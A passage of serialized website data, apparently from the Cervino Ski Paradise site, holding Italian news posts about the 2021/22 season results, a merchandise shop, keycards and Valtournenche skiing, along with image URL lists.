wp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-420x280.webp",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-1024x614.webp",e,gr,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-300x180.webp",f,gs,a]},video_id:b}],links:[{title:"VISION BECOMES REALITY",description:"VISION BECOMES REALITY\r\n",link_type:C,url:fO}],sidebar_title:c,sidebar:[]},{title:"Conclusa con numeri da record la lunga stagione invernale  del Cervino Ski Paradise",slug:"conclusa-con-numeri-da-record-la-lunga-stagione-invernale-del-cervino-ski-paradise",excerpt:"Dopo oltre sei mesi, si è chiusa il 1° maggio la lunghissima stagione invernale del Cervino Ski Paradise, iniziata il [&hellip;]",content:"\u003Cp\u003EDopo oltre sei mesi, si è chiusa il 1° maggio la lunghissima stagione invernale del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, iniziata il 16 ottobre 2021 tra mille incognite. Un inverno che ha fatto segnare la ripartenza degli sport invernali con regole del tutto nuove e non sperimentate prima e in cui il comprensorio di Breuil-Cervinia, prima grande stazione delle Alpi italiane ad aprire i suoi impianti, ha fatto da “apripista”, diventando il punto di riferimento per tutto il movimento sciistico nazionale.\u003C\u002Fp\u003E\n\u003Cp\u003EUna stagione invernale particolare, dunque, in cui oltre alle limitazioni per la pandemia, su tutto l’arco alpino si è dovuto fare i conti con precipitazioni nevose così scarse da mettere in crisi numerosi comprensori sciistici. Grazie alle condizioni meteoclimatiche particolari e alla quota delle sue piste, che dai 2’050 metri di Breuil-Cervinia si spingono fino ai 3’800, il Cervino Ski Paradise ha invece potuto portare a termine regolarmente la stagione facendo peraltro registrare \u003Cstrong\u003Enumeri da record\u003C\u002Fstrong\u003E, del tutto inaspettati dopo la lunga pausa forzata.\u003C\u002Fp\u003E\n\u003Cp\u003EGli \u003Cstrong\u003E867’000 primi ingressi\u003C\u002Fstrong\u003E hanno generato un \u003Cstrong\u003Efatturato di Euro 33’633’000\u003C\u002Fstrong\u003E, superiore persino a quello di una stagione ottima come la 2018\u002F19, che fece registrare un fatturato di Euro 31’587’000.\u003C\u002Fp\u003E\n\u003Cp\u003EUn inverno all’insegna dei grandi successi per \u003Cstrong\u003ECervino S.p.A.\u003C\u002Fstrong\u003E, la società che gestisce gli impianti di risalita di Breuil-Cervinia, Valtournenche, Torgnon e Chamois. Ma anche di grandi cambiamenti, con nuove strategie che hanno portato a compiere importanti investimenti nel marketing e negli eventi, con la realizzazione di attività finalizzate alla promozione e alla valorizzazione di tutta la Valle del Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EE, a proposito di \u003Cstrong\u003Eeventi\u003C\u002Fstrong\u003E, soprattutto nella seconda parte della stagione le piste del comprensorio si sono trasformate nello spettacolare scenario di grandi manifestazioni di tutti i tipi: dal raduno sulla neve per i patiti della bici del \u003Cstrong\u003ECervino Snow Bike Show\u003C\u002Fstrong\u003E (19 marzo), alla prima edizione della \u003Cstrong\u003ERed Bull Reine Blanche\u003C\u002Fstrong\u003E, competizione ibrida svoltasi il 9 aprile in condizioni epiche a Valtournenche. E a chiudere degnamente l’inverno, nell’ultimo fine settimana di attività, la prima edizione di \u003Cstrong\u003EMTV Snowball Cervinia\u003C\u002Fstrong\u003E (30 aprile) che, sotto una fitta nevicata, ha scatenato anche i più compassati con i dj set e la musica elettronica di Benny Benassi, Merk &amp; Kremont e NAVA.\u003C\u002Fp\u003E\n\u003Cp\u003EIl 1° maggio, poi, in un goliardico clima di festa la \u003Cstrong\u003ESwimwear Ski Parade\u003C\u002Fstrong\u003E ha portato 300 temerari in costume da bagno ad affrontare la discesa che da Plan Maison porta a Breuil-Cervinia. Un atto conclusivo in chiave balneare che ha rappresentato il passaggio di testimone alla \u003Cstrong\u003Estagione estiva, che vedrà il via il 25 giugno\u003C\u002Fstrong\u003E con la possibilità di praticare numerose attività, tra cui lo sci estivo sul ghiacciaio di Plateau Rosa, frequentato da numerosi campioni dello sci e squadre nazionali che qui iniziano la loro preparazione.\u003C\u002Fp\u003E\n\u003Cp\u003E“Più di sei mesi fa Cervino S.p.A. ha inaugurato la stagione invernale sull’arco alpino in un clima di incertezza e dovendo affrontare una situazione estremamente complicata; oggi ci troviamo a commentare la fine della stagione avendo raggiunto un risultato da record”, afferma il Presidente e Amministratore Delegato \u003Cstrong\u003EHerbert Tovagliari\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003E“Azioni mirate e puntuali, tanta professionalità e l’impegno di tutta la Società hanno permesso di raggiungere traguardi che all’inizio dell’inverno avremmo considerato irrealizzabili, consentendoci di affrontare serenamente il prossimo futuro, che ci vedrà coinvolti da subito nella preparazione della stagione estiva, caratterizzata dallo sci sul ghiacciaio, dalla gestione del Bike Park e da tutte le attività all’aria aperta che Cervino Ski Paradise offre agli appassionati della montagna e dello sport. E poi siamo al lavoro per organizzare al meglio il Matterhorn Cervino Speed Opening, con le quattro gare di Coppa del Mondo di sci alpino maschile e femminile che si svolgeranno nel nostro comprensorio, sulla pista Gran Becca: un appuntamento impegnativo, che permetterà però di consolidare ulteriormente il posizionamento di Cervinia e Zermatt tra le migliori località sciistiche mondiali.”\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EUn progetto unico nel suo genere, quello delle prime gare transfrontaliere di Coppa del Mondo, che ha talmente entusiasmato la FIS (Federazione Internazionale Sci) da essere anticipato di un anno: gli appuntamenti del \u003Cstrong\u003EMatterhorn Cervino Speed Opening\u003C\u002Fstrong\u003E, inizialmente previsti per l’autunno 2023, saranno infatti in calendario già nella prossima stagione e precisamente il 29 e 30 ottobre, con due discese libere maschili, e il 5 e 6 novembre 2022, con due libere femminili, dando così il via alla stagione delle discipline veloci. E garantendo una visibilità internazionale di altissimo livello all’apertura della prossima stagione invernale del Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EDate di apertura Estate 2022:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EBreuil Cervinia:\u003C\u002Fstrong\u003E 25 giugno 2022 - 4 settembre 2022\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EValtournenche:\u003C\u002Fstrong\u003E week-end del 25\u002F26 giugno 2022 - dal 2 luglio 2022 al 4 settembre 2022.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EChamois:\u003C\u002Fstrong\u003E Seggiovia Corgnolaz-lago Lod week-end 4-5, 11-12 e 18-19 giugno - dal 25 giugno al 11 settembre 2022; Seggiovie alte: dal 16 luglio al 28 agosto.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ETorgnon:\u003C\u002Fstrong\u003E parco giochi: weekend 25-26 giugno, 2-3 luglio e poi dal 9 luglio al 28 agosto 2022; seggiovia Chantorné-Collet: week-end 6-7 agosto, dal 10 al 21 agosto e week end 27-28 agosto 2022;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"06\u002F05\u002F2022",hero_slider:[{image:{full:[gu,p,v,b],fullhd:[gv,d,m,a],fullhd_header:[gw,d,k,a],card:[gx,i,g,a],listing:[gy,j,h,a],large:[gz,e,s,a],medium:[gA,f,r,a]},video_id:b},{image:{full:[gB,p,v,b],fullhd:[gC,d,m,a],fullhd_header:[gD,d,k,a],card:[gE,i,g,a],listing:[gF,j,h,a],large:[gG,e,s,a],medium:[gH,f,r,a]},video_id:b},{image:{full:[gI,v,p,b],fullhd:[gJ,d,m,a],fullhd_header:[gK,d,k,a],card:[gL,i,g,a],listing:[gM,j,h,a],large:[gN,s,e,a],medium:[gO,r,f,a]},video_id:b},{image:{full:[gP,v,p,b],fullhd:[gQ,d,m,a],fullhd_header:[gR,d,k,a],card:[gS,i,g,a],listing:[gT,j,h,a],large:[gU,s,e,a],medium:[gV,r,f,a]},video_id:b},{image:{full:[gW,v,p,b],fullhd:[gX,d,m,a],fullhd_header:[gY,d,k,a],card:[gZ,i,g,a],listing:[g_,j,h,a],large:[g$,s,e,a],medium:[ha,r,f,a]},video_id:b},{image:{full:[hb,D,p,b],fullhd:[hc,d,m,a],fullhd_header:[hd,d,k,a],card:[he,i,g,a],listing:[hf,j,h,a],large:[hg,x,e,a],medium:[hh,w,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Grazie a tutti! Vi aspettiamo per la stagione estiva dal 25 Giugno",slug:"grazie-a-tutti-vi-aspettiamo-per-la-stagione-estiva-dal-25-giugno",excerpt:"Oggi finisce la nostra lunghissima stagione invernale. Una stagione iniziata tra mille incertezze e terminata con queste belle immagini di [&hellip;]",content:"\u003Cp\u003EOggi finisce la nostra lunghissima stagione invernale.\u003Cbr \u002F\u003E\nUna stagione iniziata tra mille incertezze e terminata con queste belle immagini di felicità e allegria.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Cstrong\u003EGrazie\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E a chi ha creduto in noi e ci ha scelto per le proprie vacanze.\u003Cbr \u002F\u003E\n\u003Cem\u003E\u003Cstrong\u003EGrazie\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E alle persone che con il loro lavoro, tra mille difficoltà, hanno fatto di tutto per accogliere al meglio i nostri ospiti.\u003Cbr \u002F\u003E\n\u003Cem\u003E\u003Cstrong\u003EGrazie\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E a chi ha rispettato le regole e ha contribuito a far rinascere la montagna dopo due anni complicati.\u003C\u002Fp\u003E\n\u003Cp\u003EOra ci aspetta un’estate che, siamo certi, sarà altrettanto entusiasmante.\u003C\u002Fp\u003E\n\u003Cp\u003ELa prossima stagione invernale si aprirà con la realizzazione di un sogno, ospitare la prima gara di Coppa del Mondo di sci transfrontaliera della storia, con partenza in Svizzera e arrivo in Italia.\u003C\u002Fp\u003E\n\u003Cp\u003EVi aspettiamo ancora tutti, per continuare a divertirci insieme.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"02\u002F05\u002F2022",hero_slider:[{image:{full:[gu,p,v,b],fullhd:[gv,d,m,a],fullhd_header:[gw,d,k,a],card:[gx,i,g,a],listing:[gy,j,h,a],large:[gz,e,s,a],medium:[gA,f,r,a]},video_id:b},{image:{full:[gB,p,v,b],fullhd:[gC,d,m,a],fullhd_header:[gD,d,k,a],card:[gE,i,g,a],listing:[gF,j,h,a],large:[gG,e,s,a],medium:[gH,f,r,a]},video_id:b},{image:{full:[gP,v,p,b],fullhd:[gQ,d,m,a],fullhd_header:[gR,d,k,a],card:[gS,i,g,a],listing:[gT,j,h,a],large:[gU,s,e,a],medium:[gV,r,f,a]},video_id:b},{image:{full:[hb,D,p,b],fullhd:[hc,d,m,a],fullhd_header:[hd,d,k,a],card:[he,i,g,a],listing:[hf,j,h,a],large:[hg,x,e,a],medium:[hh,w,f,a]},video_id:b},{image:{full:[gW,v,p,b],fullhd:[gX,d,m,a],fullhd_header:[gY,d,k,a],card:[gZ,i,g,a],listing:[g_,j,h,a],large:[g$,s,e,a],medium:[ha,r,f,a]},video_id:b},{image:{full:[gI,v,p,b],fullhd:[gJ,d,m,a],fullhd_header:[gK,d,k,a],card:[gL,i,g,a],listing:[gM,j,h,a],large:[gN,s,e,a],medium:[gO,r,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Nuovo punto Vendita Merch CERVINO",slug:"nuovo-punto-vendita-merch-cervino",excerpt:"Siamo felici di comunicare l&#8217;apertura  del nuovo punto vendita Cervino Merch, dove potrete toccare con mano e provare l&#8217;esclusiva linea [&hellip;]",content:"\u003Cp\u003ESiamo felici di comunicare l'apertura  del nuovo punto vendita \u003Cem\u003ECervino Merch\u003C\u002Fem\u003E, dove potrete toccare con mano e provare l'esclusiva linea ufficiale di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E.\u003Cbr \u002F\u003E\nLo store sarà aperto tutti i  \u003Cstrong\u003Egiorni rivolgendosi all'ufficio informazioni della Cervino Spa\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EPer ricevere maggiori dettagli scrivere a : \u003Cem\u003Emarketing@cervinospa.com\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer visualizzare il catalogo dei nostri prodotti:\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1DCxfbcWw8PaQwNqYmiMrPGlIZSTNYfuj\u002Fview?usp=sharing\"\u003E\u003Cimg class=\"alignleft wp-image-14087 \" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FQR_Merch_Cervino-300x300.png\" alt=\"\" width=\"248\" height=\"248\" \u002F\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"12\u002F03\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-scaled.jpg",p,1757,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-1024x703.jpg",e,703,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-300x206.jpg",f,206,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-scaled.jpg",p,1785,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-1024x714.jpg",e,714,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-300x209.jpg",f,209,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-scaled.jpg",p,1448,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-1024x579.jpg",e,579,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-300x170.jpg",f,eg,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3.jpg",br,dx,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-1414x1080.jpg",br,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-1414x600.jpg",br,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-724x1024.jpg",aW,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-212x300.jpg",aX,f,a]},video_id:b},{image:{full:[hi,B,hj,b],fullhd:[hi,B,hj,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-1280x600.jpg",B,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-1024x682.jpg",e,ae,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Key card Limited Edition Pack",slug:"key-card-limited-edition-pack",excerpt:"Vogliamo presentarvi una nuova serie di keycard, che grazie ad un design più accattivante, vogliono rendere ancora più unica l’ [&hellip;]",content:"\u003Cp\u003EVogliamo presentarvi una nuova serie di keycard, che grazie ad un design più accattivante, vogliono rendere ancora più unica l’ esperienza nel nostro comprensorio.\u003C\u002Fp\u003E\n\u003Cp\u003EVieni a scoprire presso la biglietteria centrale di Cervinia,  il \u003Cem\u003E \u003Cstrong\u003ELimited Edition Pack\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003Cstrong\u003E.\u003C\u002Fstrong\u003E ,\u003C\u002Fp\u003E\n\u003Cp\u003E*Acquistando la keycard \u003Cstrong\u003ELimited Edition Pack\u003C\u002Fstrong\u003E si ottiene uno sconto del 10% sugli acquisti online sul nostro Shop, usufruibile in bassa stagione (dal 7 Marzo fino al 1 Maggio), durante la stagione in corso per il biglietto giornaliero adulto Cervinia Valtournenche .\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-14037 size-full\" title=\"Key card Limited Edition Pack\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FLimited-Edition-Pack-1.jpg\" alt=\"\" width=\"1241\" height=\"1755\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"06\u002F03\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02.png",Y,Y,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-1920x1080.png",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-1920x600.png",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-300x300.png",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia.png",Y,Y,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-1920x1080.png",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-1920x600.png",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-300x300.png",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50.jpeg",F,O,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-1920x1080.jpeg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-1920x600.jpeg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-300x225.jpeg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[{icon:X,content_type:ef,text:"marketing@cervinospa.com"}]},{title:"This is Valtournenche",slug:"this-is-valtournenche",excerpt:"This is Valtournenche alla scoperta del comprensorio del Cervino Ski Paradise A Valtournenche, gli appassionati degli sport invernali possono scatenarsi [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003EThis is Valtournenche\u003C\u002Fstrong\u003E alla scoperta del comprensorio del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EA Valtournenche, gli appassionati degli sport invernali possono scatenarsi nel vasto comprensorio per lo sci di discesa, su 53 km di piste, di vari livelli, che diventano 200 in totale, grazie al collegamento con le piste di Breuil-Cervinia e di Zermatt, in Svizzera.\u003C\u002Fp\u003E\n\u003Cp\u003ENel pianoro di Champlève si pratica lo sci di fondo nei tre anelli di varie difficoltà per un totale di più di 7 km. Svariati, infine, gli itinerari per le racchette da neve.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"13\u002F02\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche.jpg",p,d,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-300x225.jpg",f,A,a]},video_id:"-DccRbVbGQM"}],links:[],sidebar_title:c,sidebar:[]},{title:"Confermate a ottobre \u002F novembre 2022 le prime gare 